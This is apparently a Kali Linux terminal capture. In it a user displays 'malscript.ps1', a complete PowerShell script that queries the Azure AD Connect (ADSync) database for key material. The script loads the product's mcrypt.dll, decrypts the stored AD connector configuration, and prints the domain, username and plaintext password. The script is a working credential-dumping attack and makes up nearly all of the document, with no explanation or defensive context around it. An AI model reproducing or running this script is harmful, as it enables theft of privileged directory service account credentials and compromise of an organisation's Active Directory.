 ┌──(root㉿kali)-[~]
└─# cat malscript.ps1
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Server=127.0.0.1;Database=ADSync;Integrated Security=True"
$client.Open()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$key_id = $reader.GetInt32(0)
$instance_id = $reader.GetGuid(1)
$entropy = $reader.GetGuid(2)
$reader.Close()

$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$config = $reader.GetString(0)
$crypted = $reader.GetString(1)
$reader.Close()

add-type -path 'C:\Program Files\Microsoft Azure AD Sync\Bin\mcrypt.dll'
$km = New-Object -TypeName Microsoft.DirectoryServices.MetadirectoryServices.Cryptography.KeyManager
$km.LoadKeySet($entropy, $instance_id, $key_id)
$key = $null
$km.GetActiveCredentialKey([ref]$key)
$key2 = $null
$km.GetKey(1, [ref]$key2)
$decrypted = $null
$key2.DecryptBase64ToString($crypted, [ref]$decrypted)
$domain = select-xml -Content $config -XPath "//parameter[@name='forest-login-domain']" | select @{Name = 'Domain'; Expression = {$_.node.InnerXML}}
$username = select-xml -Content $config -XPath "//parameter[@name='forest-login-user']" | select @{Name = 'Username'; Expression = {$_.node.InnerXML}}
$password = select-xml -Content $decrypted -XPath "//attribute" | select @{Name = 'Password'; Expression = {$_.node.InnerXML}}
Write-Host ("Domain: " + $domain.Domain)
Write-Host ("Username: " + $username.Username)
Write-Host ("Password: " + $password.Password)

┌──(root㉿kali)-[~]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"